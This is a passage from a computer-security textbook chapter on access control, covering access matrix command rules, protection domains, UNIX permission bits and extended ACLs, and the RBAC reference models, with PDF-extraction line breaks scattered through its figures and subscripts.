S
2
S
3
F
1
F
2
P
1
P
2
D
1
D
2
S
2
S
3
Subjects
SUBJECTS
Files
Processes
Disk drives
OBJECTS
* copy flag set
control
owner
control
write
execute
write*
stop
wakeup
wakeup
seek
seek*
read
owner
owner
owner
read*
control
control
owner
Figure 4.3
Extended Access Control Matrix

122
Chapter 4 / aCCess Control
subject X and, because of the presence of the copy flag, can transfer this right, with
or without copy flag, to another subject. Rule R1 expresses this capability. A subject
would transfer the access right without the copy flag if there were a concern that the
new subject would maliciously transfer the right to another subject that should not
have that access right. For example, S
1
may place ‘read’ or ‘read
*
’ in any matrix entry
in the F
1
column. Rule R2 states that if S
0
is designated as the owner of object X, then
S
0
can grant an access right to that object for any other subject. Rule R2 states that S
0
can add any access right to A[S, X] for any S, if S
0
has ‘owner’ access to X. Rule R3
permits S
0
to delete any access right from any matrix entry in a row for which S
0
con-
trols the subject and for any matrix entry in a column for which S
0
owns the object.
Rule R4 permits a subject to read that portion of the matrix that it owns or controls.
The remaining rules in Table 4.2 govern the creation and deletion of subjects
and objects. Rule R5 states that any subject can create a new object, which it owns,
and can then grant and delete access to the object. Under Rule R6, the owner of
an object can destroy the object, resulting in the deletion of the corresponding
Memory
addressing
hardware
Instruction
decoding
hardware
Instructions
Terminal
& device
manager
Terminal
& devices
Access
matrix
monitor
Access
matrix
write
read
Process
manager
Subjects
read F
S
i
S
j
wakeup P
(S
j
, wakeup, P)
S
k
S
m
delete b from S
p
, Y
(S
m
, delete, b, S
p
, Y)
(S
k
, grant, a, S
n
, X)
grant a to S
n
, X
(S
i
, read, F)
Access control mechanisms
System intervention
Objects
Files
Segments
& pages
Processes
File
system
Figure 4.4
An Organization of the Access Control Function

4.3 / disCretionary aCCess Control
123
Table 4.2
Access Control System Commands
Rule
Command (by S
0
)
Authorization
Operation
R1
transfer
e
a
*
a
f
to S, X
‘a
*
’ in A[S
0
, X
]
store
e
a
*
a
f
in A[S, X]
R2
grant
e
a
*
a
f
to S, X
‘owner’ in A[S
0
, X
]
store
e
a
*
a
f
in A[S, X]
‘control’ in A[S
0
, S]
R3
delete
α from S, X
or
delete
α from A[S, X]
‘owner’ in A[S
0
, X]
‘control’ in A[S
0
, S]
R4
w d read S, X
or
copy A[S, X] into w
‘owner’ in A[S
0
, X]
R5
create object X
None
add column for X to A; store
‘owner’ in A[S
0
, X]
R6
destroy object X
‘owner’ in A[S
0
, X]
delete column for X from A
R7
create subject S
none
add row for S to A; execute
create object S; store
‘control’ in A[S, S]
R8
destroy subject S
‘owner’ in A[S
0
, S]
delete row for S from A;
execute destroy object S
column of the access matrix. Rule R7 enables any subject to create a new subject;
the creator owns the new subject and the new subject has control access to itself.
Rule R8 permits the owner of a subject to delete the row and column (if there are
subject columns) of the access matrix designated by that subject.
The set of rules in Table 4.2 is an example of the rule set that could be defined
for an access control system. The following are examples of additional or alternative
rules that could be included. A transfer-only right could be defined, which results in the
transferred right being added to the target subject and deleted from the transferring
subject. The number of owners of an object or a subject could be limited to one by
not allowing the copy flag to accompany the owner right.
The ability of one subject to create another subject and to have ‘owner’ access
right to that subject can be used to define a hierarchy of subjects. For example, in
Figure 4.3, S
1
owns S
2
and S
3
, so that S
2
and S
3
are subordinate to S
1
. By the rules of
Table 4.2, S
1
can grant and delete to S
2
access rights that S
1
already has. Thus, a sub-
ject can create another subject with a subset of its own access rights. This might be
useful, for example, if a subject is invoking an application that is not fully trusted and
does not want that application to be able to transfer access rights to other subjects.
Protection Domains
The access control matrix model that we have discussed so far associates a set of
capabilities with a user. A more general and more flexible approach, proposed

124
Chapter 4 / aCCess Control
in [LAMP71], is to associate capabilities with protection domains. A protection
domain is a set of objects together with access rights to those objects. In terms
of the access matrix, a row defines a protection domain. So far, we have equated
each row with a specific user. So, in this limited model, each user has a protection
domain, and any processes spawned by the user have access rights defined by the
same protection domain.
A more general concept of protection domain provides more flexibility. For
example, a user can spawn processes with a subset of the access rights of the user,
defined as a new protection domain. This limits the capability of the process. Such a
scheme could be used by a server process to spawn processes for different classes of
users. Also, a user could define a protection domain for a program that is not fully
trusted, so that its access is limited to a safe subset of the user’s access rights.
The association between a process and a domain can be static or dynamic.
For example, a process may execute a sequence of procedures and require differ-
ent access rights for each procedure, such as read file and write file. In general,
we would like to minimize the access rights that any user or process has at any
one time; the use of protection domains provides a simple means to satisfy this
requirement.
One form of protection domain has to do with the distinction made in many
operating systems, such as UNIX, between user and kernel mode. A user program
executes in a user mode, in which certain areas of memory are protected from the
user’s use and in which certain instructions may not be executed. When the user
process calls a system routine, that routine executes in a system mode, or what has
come to be called kernel mode, in which privileged instructions may be executed
and in which protected areas of memory may be accessed.
4.4 exAmPle: unix File Access control
For our discussion of UNIX file access control, we first introduce several basic
concepts concerning UNIX files and directories.
All types of UNIX files are administered by the operating system by means of
inodes. An inode (index node) is a control structure that contains the key informa-
tion needed by the operating system for a particular file. Several file names may be
associated with a single inode, but an active inode is associated with exactly one file,
and each file is controlled by exactly one inode. The attributes of the file as well as
its permissions and other control information are stored in the inode. On the disk,
there is an inode table, or inode list, that contains the inodes of all the files in the file
system. When a file is opened, its inode is brought into main memory and stored in
a memory-resident inode table.
Directories are structured in a hierarchical tree. Each directory can con-
tain files and/or other directories. A directory that is inside another directory is
referred to as a subdirectory. A directory is simply a file that contains a list of file
names plus pointers to associated inodes. Thus, associated with each directory is
its own inode.

4.4 / example: unix File aCCess Control
125
Traditional UNIX File Access Control
Most UNIX systems depend on, or at least are based on, the file access control
scheme introduced with the early versions of UNIX. Each UNIX user is assigned
a unique user identification number (user ID). A user is also a member of a pri-
mary group, and possibly a number of other groups, each identified by a group ID.
When a file is created, it is designated as owned by a particular user and marked
with that user’s ID. It also belongs to a specific group, which initially is either its
creator’s primary group, or the group of its parent directory if that directory has
SetGID permission set. Associated with each file is a set of 12 protection bits. The
owner ID, group ID, and protection bits are part of the file’s inode.
Nine of the protection bits specify read, write, and execute permission for the
owner of the file, other members of the group to which this file belongs, and all other
users. These form a hierarchy of owner, group, and all others, with the highest relevant
set of permissions being used. Figure 4.5a shows an example in which the file owner has
read and write access; all other members of the file’s group have read access; and users
outside the group have no access rights to the file. When applied to a directory, the read
and write bits grant the right to list and to create/rename/delete files in the directory.
1
The execute bit grants the right to descend into the directory or search it for a filename.
The remaining three bits define special additional behavior for files or direc-
tories. Two of these are the “set user ID” (SetUID) and “set group ID” (SetGID)
permissions. If these are set on an executable file, the operating system functions as
follows. When a user (with execute privileges for this file) executes the file, the system
temporarily allocates the rights of the user’s ID of the file creator, or the file’s group,
respectively, to those of the user executing the file. These are known as the “effective
user ID” and “effective group ID” and are used in addition to the “real user ID” and
“real group ID” of the executing user when making access control decisions for this
program. This change is only effective while the program is being executed. This fea-
ture enables the creation and use of privileged programs that may use files normally
inaccessible to other users. It enables users to access certain files in a controlled fash-
ion. Alternatively, when applied to a directory, the SetGID permission indicates that
newly created files will inherit the group of this directory. The SetUID permission is
ignored.
The final permission bit is the “sticky” bit. When set on a file, this originally
indicated that the system should retain the file contents in memory following execu-
tion. This is no longer used. When applied to a directory, though, it specifies that
only the owner of any file in the directory can rename, move, or delete that file. This
is useful for managing files in shared temporary directories.
One particular user ID is designated as “superuser.” The superuser is
exempt from the usual file access control constraints and has systemwide access.
Any program that is owned by, and SetUID to, the “superuser” potentially grants
1
Note that the permissions that apply to a directory are distinct from those that apply to any file or
directory it contains. The fact that a user has the right to write to the directory does not give the user the
right to write to a file in that directory. That is governed by the permissions of the specific file. The user
would, however, have the right to rename the file.

126
Chapter 4 / aCCess Control
unrestricted access to the system to any user executing that program. Hence great
care is needed when writing such programs.
This access scheme is adequate when file access requirements align with users
and a modest number of groups of users. For example, suppose a user wants to give
read access for file X to users A and B and read access for file Y to users B and C. We
would need at least two user groups, and user B would need to belong to both groups
in order to access the two files. However, if there are a large number of different
groupings of users requiring a range of access rights to different files, then a very large
number of groups may be needed to provide this. This rapidly becomes unwieldy and
difficult to manage, even if possible at all.
2
One way to overcome this problem is to use
access control lists, which are provided in most modern UNIX systems.
user: :rw-
rw-
r--
---
group::r--
other::---
Owner class Group class Other class
(a) Traditional UNIX approach (minimal access control list)
(b) Extended access control list
Masked
entries
user: :rw-
mask::rw-
user:joe:rw-
group::r--
other::---
rw-
rw-
---
Owner class Group
class
Ot
her
clas
s
Figure 4.5
UNIX File Access Control
2
Most UNIX systems impose a limit on the maximum number of groups any user may belong to, as well
as to the total number of groups possible on the system.

4.5 / role-based aCCess Control
127
A final point to note is that the traditional UNIX file access control scheme
implements a simple protection domain structure. A domain is associated with the
user, and switching the domain corresponds to changing the user ID temporarily.
Access Control Lists in UNIX
Many modern UNIX and UNIX-based operating systems support access control
lists, including FreeBSD, OpenBSD, Linux, and Solaris. In this section, we describe
FreeBSD, but other implementations have essentially the same features and inter-
face. The feature is referred to as extended access control list, while the traditional
UNIX approach is referred to as minimal access control list.
FreeBSD allows the administrator to assign a list of UNIX user IDs and groups
to a file by using the setfacl command. Any number of users and groups can be
associated with a file, each with three protection bits (read, write, execute), offering a
flexible mechanism for assigning access rights. A file need not have an ACL but may be
protected solely by the traditional UNIX file access mechanism. Free BSD files include
an additional protection bit that indicates whether the file has an extended ACL.
FreeBSD and most UNIX implementations that support extended ACLs use
the following strategy (e.g., Figure 4.5b):
1. The owner class and other class entries in the 9-bit permission field have the
same meaning as in the minimal ACL case.
2. The group class entry specifies the permissions for the owner group for this file.
These permissions represent the maximum permissions that can be assigned to
named users or named groups, other than the owning user. In this latter role, the
group class entry functions as a mask.
3. Additional named users and named groups may be associated with the file,
each with a 3-bit permission field. The permissions listed for a named user or
named group are compared to the mask field. Any permission for the named
user or named group that is not present in the mask field is disallowed.
When a process requests access to a file system object, two steps are per formed.
Step 1 selects the ACL entry that most closely matches the requesting process. The ACL
entries are looked at in the following order: owner, named users, (owning or named)
groups, others. Only a single entry determines access. Step 2 checks if the matching entry
contains sufficient permissions. A process can be a member in more than one group; so
more than one group entry can match. If any of these matching group entries contain the
requested permissions, one that contains the requested permissions is picked (the result
is the same no matter which entry is picked). If none of the matching group entries con-
tains the requested permissions, access will be denied no matter which entry is picked.
Traditional DAC systems define the access rights of individual users and groups
of users. In contrast, RBAC is based on the roles that users assume in a system
rather than the user’s identity. Typically, RBAC models define a role as a job func-
tion within an organization. RBAC systems assign access rights to roles instead of

128
Chapter 4 / aCCess Control
individual users. In turn, users are assigned to different roles, either statically or
dynamically, according to their responsibilities.
RBAC now enjoys widespread commercial use and remains an area of active
research. The National Institute of Standards and Technology (NIST) has issued a stan-
dard, Security Requirements for Cryptographic Modules (FIPS PUB 140-3, September
2009), that requires support for access control and administration through roles.
The relationship of users to roles is many to many, as is the relationship of
roles to resources, or system objects (Figure 4.6). The set of users changes, in some
environments frequently, and the assignment of a user to one or more roles may
also be dynamic. The set of roles in the system in most environments is relatively
Role 1
Users
Roles
Resources
Role 2
Role 3
Figure 4.6
Users, Roles, and Resources

4.5 / role-based aCCess Control
129
static, with only occasional additions or deletions. Each role will have specific access
rights to one or more resources. The set of resources and the specific access rights
associated with a particular role are also likely to change infrequently.
We can use the access matrix representation to depict the key elements of an
RBAC system in simple terms, as shown in Figure 4.7. The upper matrix relates
individual users to roles. Typically there are many more users than roles. Each matrix
P
1
P
2
R
1
R
2
R
1
U
1
U
2
U
3
U
4
U
5
U
6
U
m
R
2
F
1
F
2
R
n
R
n
D
1
D
2
ROLES
OBJECTS
R
1
R
2
R
n
control
owner
control
write
execute
write *
stop
wakeup
wakeup
seek
seek *
read
owner
owner
owner
read *
control
control
owner
Figure 4.7
Access Control Matrix Representation of RBAC

130
Chapter 4 / aCCess Control
entry is either blank or marked, the latter indicating that this user is assigned to this
role. Note that a single user may be assigned multiple roles (more than one mark in a
row) and that multiple users may be assigned to a single role (more than one mark in
a column). The lower matrix has the same structure as the DAC access control matrix,
with roles as subjects. Typically, there are few roles and many objects, or resources.
In this matrix the entries are the specific access rights enjoyed by the roles. Note that a
role can be treated as an object, allowing the definition of role hierarchies.
RBAC lends itself to an effective implementation of the principle of least
privilege, referred to in Chapter 1. Each role should contain the minimum set of
access rights needed for that role. A user is assigned to a role that enables him or her
to perform only what is required for that role. Multiple users assigned to the same
role, enjoy the same minimal set of access rights.
RBAC Reference Models
A variety of functions and services can be included under the general RBAC
approach. To clarify the various aspects of RBAC, it is useful to define a set of
abstract models of RBAC functionality.
[SAND96] defines a family of reference models that has served as the basis
for ongoing standardization efforts. This family consists of four models that are
related to each other as shown in Figure 4.8a. and Table 4.3. RBAC
0
contains the
minimum functionality for an RBAC system. RBAC
1
includes the RBAC
0
func-
tionality and adds role hierarchies, which enable one role to inherit permissions
from another role. RBAC
2
includes RBAC
0
and adds constraints, which restrict
the ways in which the components of a RBAC system may be configured. RBAC
3
contains the functionality of RBAC
0
, RBAC
1
, and RBAC
2
.
B
ase
M
odel
—RBaC
0
Figure 4.8b, without the role hierarchy and constraints,
contains the four types of entities in an RBAC
0
system:
•
User: An individual that has access to this computer system. Each individual
has an associated user ID.
•
Role: A named job function within the organization that controls this computer
system. Typically, associated with each role is a description of the authority and
responsibility conferred on this role, and on any user who assumes this role.
•
Permission: An approval of a particular mode of access to one or more objects.
Equivalent terms are access right, privilege, and authorization.
•
Session: A mapping between a user and an activated subset of the set of roles
to which the user is assigned.
The arrowed lines in Figure 4.8b indicate relationships, or mappings, with a
single arrowhead indicating one and a double arrowhead indicating many. Thus,
there is a many-to-many relationship between users and roles: One user may have
multiple roles, and multiple users may be assigned to a single role. Similarly, there
is a many-to-many relationship between roles and permissions. A session is used to
define a temporary one-to-many relationship between a user and one or more of the
roles to which the user has been assigned. The user establishes a session with only the
roles needed for a particular task; this is an example of the concept of least privilege.

4.5 / role-based aCCess Control
131
Permissions
(a) Relationship among RBAC models
(b) RBAC models
RBAC
0
Base model
RBAC
3
Consolidated model
RBAC
1
Role hierarchies
RBAC
2
Constraints
Users
user_sessions
session_roles
User
assignment (UA)
Permission
assignment (PA)
Role
hierarchy (RH)
Sessions
Objects
Oper-
ations
Roles
Table 4.3
Scope RBAC Models
Models
Hierarchies
Constraints
RBAC
0
No
No
RBAC
1
Yes
No
RBAC
2
No
Yes
RBAC
3
Yes
Yes
The many-to-many relationships between users and roles and between roles
and permissions provide a flexibility and granularity of assignment not found in
conventional DAC schemes. Without this flexibility and granularity, there is a greater
risk that a user may be granted more access to resources than is needed because of
the limited control over the types of access that can be allowed. The NIST RBAC
document gives the following examples: Users may need to list directories and modify
Figure 4.8
A Family of Role-Based Access Control Models RBAC
0
is
the minimum requirement for an RBAC system. RBAC
1
adds role hierar-
chies and RBAC
2
adds constraints. RBAC
3
includes RBAC
1
and RBAC
2

132
Chapter 4 / aCCess Control
Director
Engineering dept.
Engineer 1
Production
engineer 1
Quality
engineer 1
Project lead 1
Engineer 2
Production
engineer 2
Quality
engineer 2
Project lead 2
Figure 4.9
Example of Role Hierarchy
existing files without creating new files, or they may need to append records to a file
without modifying existing records.
R
ole
H
ieRaRCHies
—RBaC
1
Role hierarchies provide a means of reflecting the
hierarchical structure of roles in an organization. Typically, job functions with
greater responsibility have greater authority to access resources. A subordinate job
function may have a subset of the access rights of the superior job function. Role
hierarchies make use of the concept of inheritance to enable one role to implicitly
include access rights associated with a subordinate role.
Figure 4.9 is an example of a diagram of a role hierarchy. By convention, sub-
ordinate roles are lower in the diagram. A line between two roles implies that the
upper role includes all of the access rights of the lower role, as well as other access
rights not available to the lower role. One role can inherit access rights from multiple
subordinate roles. For example, in Figure 4.9, the Project Lead role includes all of
the access rights of the Production Engineer role and of the Quality Engineer role.
More than one role can inherit from the same subordinate role. For example, both
the Production Engineer role and the Quality Engineer role include all of the access
rights of the Engineer role. Additional access rights are also assigned to the Produc-
tion Engineer Role and a different set of additional access rights are assigned to the
Quality Engineer role. Thus, these two roles have overlapping access rights, namely
the access rights they share with the Engineer role.
C
onstRaints
—RBaC
2
Constraints provide a means of adapting RBAC to the
specifics of administrative and security policies in an organization. A constraint is
a defined relationship among roles or a condition related to roles. [SAND96] lists
the following types of constraints: mutually exclusive roles, cardinality, and prere-
quisite roles.

4.6 / attribute-based aCCess Control
133
Mutually exclusive roles are roles such that a user can be assigned to only
one role in the set. This limitation could be a static one, or it could be dynamic, in
the sense that a user could be assigned only one of the roles in the set for a session.
The mutually exclusive constraint supports a separation of duties and capabilities
within an organization. This separation can be reinforced or enhanced by use of
mutually exclusive permission assignments. With this additional constraint, a mutu-
ally exclusive set of roles has the following properties:
1. A user can only be assigned to one role in the set (either during a session or
statically).
2. Any permission (access right) can be granted to only one role in the set.
Thus the set of mutually exclusive roles have non-overlapping permissions. If two
users are assigned to different roles in the set, then the users have non-overlapping
permissions while assuming those roles. The purpose of mutually exclusive roles is to
increase the difficulty of collusion among individuals of different skills or divergent job
functions to thwart security policies.
Cardinality refers to setting a maximum number with respect to roles. One
such constraint is to set a maximum number of users that can be assigned to a given
role. For example, a project leader role or a department head role might be limited
to a single user. The system could also impose a constraint on the number of roles
that a user is assigned to, or the number of roles a user can activate for a single
session. Another form of constraint is to set a maximum number of roles that can be
granted a particular permission; this might be a desirable risk mitigation technique
for a sensitive or powerful permission.
A system might be able to specify a prerequisite role, which dictates that a
user can only be assigned to a particular role if it is already assigned to some other
specified role. A prerequisite can be used to structure the implementation of the least
privilege concept. In a hierarchy, it might be required that a user can be assigned
to a senior (higher) role only if it is already assigned an immediately junior (lower)
role. For example, in Figure 4.9 a user assigned to a Project Lead role must also be
assigned to the subordinate Production Engineer and Quality Engineer roles. Then,
if the user does not need all of the permissions of the Project Lead role for a given
task, the user can invoke a session using only the required subordinate role. Note that
the use of prerequisites tied to the concept of hierarchy requires the RBAC
3
model.
4.6 Attribute-bAsed Access control
A relatively recent development in access control technology is the attribute-based
access control (ABAC) model. An ABAC model can define authorizations that
express conditions on properties of both the resource and the subject. For example,
consider a configuration in which each resource has an attribute that identifies the
subject that created the resource. Then, a single access rule can specify the own-
ership privilege for all the creators of every resource. The strength of the ABAC
approach is its flexibility and expressive power. [PLAT13] points out that the main
